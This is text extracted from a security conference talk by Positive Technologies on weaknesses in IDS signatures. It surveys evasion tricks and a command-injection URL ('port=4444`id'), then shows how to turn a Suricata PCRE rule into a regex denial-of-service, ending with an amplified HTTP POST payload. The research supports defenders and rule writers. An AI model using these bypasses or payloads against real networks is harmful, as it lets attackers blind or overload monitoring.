## What's wrong? This is just an IDS signature

Kirill Shipulin Positive Technologies and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the

POSITIVE TECHNOLOGIES

ptsecurity.com

## Why this talk?

## IDS/IPS fixes known bypasses

Signatures are not perfectly safe

## Sigs developers have limited time

Interesting methods were found

## Introduction to IDS

- Monitors all network traffic L2–L7
- Dissects from IP to DCERPC
- Big ruleset
	- > 20,000 ET open signatures Daily updates

## How IDS engine works



## **Common bypass techniques**

## Common bypass techniques

Fragmentation, IP or TCP

**Stream Reassembly** 

- TTL/MTU
	- TCP overlap: TCP SYN numbers overlap
- TCP un-sync: fake TCP FIN packet
- Session timeout

## Common bypass techniques

## **C** HTTP GZIP without header



- **C** HTTP double encoding
- POP3/IMAP quoted-printable encoding
- **Ask WAF about normalization bypasses**

## Alternative sources

#### Check out

#### Release notes $\bullet$

Bug trackers  $\bullet$ 

## Sec lists

## Alternative sources

### Check out

### Release notes

Bug trackers  $\blacksquare$ 

## Sec lists

## Don't forget third party libs

#### BadTunnel goes undetected if an ICMP was seen first



#### @attackdetection





## Bypass rules, not IDS

SigDevs usually:





Don't study vulnerabilities in depth

**C** Have phobias about:

- False positives
- Low performance

## Bypass rules, not IDS

Just change HTTP arguments

/connect.cgi?action=checkPort&port=4444`id

/connect.cgi?port=4444`id&action=checkPort

Or add a whitespace

 $<$ OBJECT ... classid  $=$ 

## Bypass rules, not IDS

## Not a universal bypass

- More danger vulnerability  $\rightarrow$  More quality signature(s)
- Not any signature may be bypassed

## Why this happens?

Developing a quality signatures requires a range of skills

Developers focus not on an attack but on writing signature

While planning IDS/IPS capacity, follow the rule of thumb:

- 1 CPU =  $(1000 \text{ signatures})$   $*$   $(500 \text{ Mbps})$ 

## Ruleset performance

While planning IDS/IPS capacity, follow the rule of thumb:

- 1 CPU =  $(1000 \text{ signatures})$   $*$   $(500 \text{ Mbps})$ 

But:

- Signatures are not the same
- Traffic isn't the same

## Ruleset performance

**POSITIVE TECHNOLOGIES** 

170954.29



33

2015978

1196680

 $0.00$ 

 $\overline{7}$ 

#### Exploitation scheme

### Run a whole ruleset on your corporate traffic

#### Investigate the top of the performance log **Contract**



- Take the 7th from the top.

- Num Rule Avg Ticks -------- ------------ ----------- 7 2016204 1114290.50
- 1 million ticks in average. Looks profit!

#### Step 2. What's on top?

)

alert http any any -> \$HTTP SERVERS any ( reference: cve, 2013-0156; flow:established, to server; content:" type"; nocase; fast pattern; content:"yaml"; distance:0; nocase; content:" ! ruby"; distance: 0; nocase; pcre:"/<(?P<tname>[^\s]+)[^>]\*?\stype\s\*  $=\s' \s'$ (?P<q>[\x22\x27])yaml(?P=q)((?!<\/(? P=tname)).+?)!ruby/si"; sid:2016204; rev:4;

Assumptions:

Find no match is more expensive than find any

**PCRE** is more expensive than substring search

#### Suricata IDS built in perf mode





" typeyaml!ruby"





**POSITIVE TECHNOLOGIES** 

#### ● Reverse PCRE and find a string it searches for

#### <(?P<tname>[^\s]+)[^>]\*?\stype\s\*=\s\*(?P<q>  $\left[\ \right]\ x22\ x27\right]$ ) yaml(?P=q)((?!<\/(?P=tname)).+?)!ruby

Play around until PCRE check get costly

- <a type="yaml" !ruby : 32 steps, match
- <a type="yaml" !rub : 57 steps, no match
	- <(?P<tname>[^\s]+)[^>]\*?\stype\s\*=\s\*(?P<q>  $\left[\ \right]\ x22\ x27\right]$ ) yaml(?P=q)((?!<\/(?P=tname)).+?)!ruby

- <a type="yaml" !ruby : 32 steps, match
- <a type="yaml" !rub : 57 steps, no match

<(?P<tname>[^\s]+)[^>]\*?\stype\s\*=\s\*(?P<q>  $\left[\ \right]\ x22\ x27\right]$ )yaml(?P=q)((?!<\/(?P=tname)).+?)!ruby

2 x (<a type="yaml" !rub) : 209 steps 10 x (<a type="yaml" !rub) : 9885 steps 100 x (<a type="yaml" !rub) : timeout

**POSITIVE TECHNOLOGIES** 



- MATCH\_LIMIT\_RECURSION\_DEFAULT 1500
- MATCH LIMIT DEFAULT 3500



POSIT

**POSITIVE TECHNOLOGIES** 

### typeyaml!ruby typeyaml!ruby

**POSITIVE TECHNOLOGIES** 



**POSITIVE TECHNOLOGIES** 



**POSITIVE TECHNOLOGIES** 



### Step 3. Amplification

POSITIVE **TECHNOLOGIES** 

- Wow! A 1,000 times amplification



#### $POST / HTTP/1.1$

Host: 192.168.235.136

ka type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a\_type='yaml"<a\_type='yaml"!ruby<a\_type='yaml"<a\_type='yaml"!ruby<a\_type='yaml"<a\_type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"<a type='yaml"!ruby<a type='yaml"<a type='yaml"!ruby<a type='yaml"

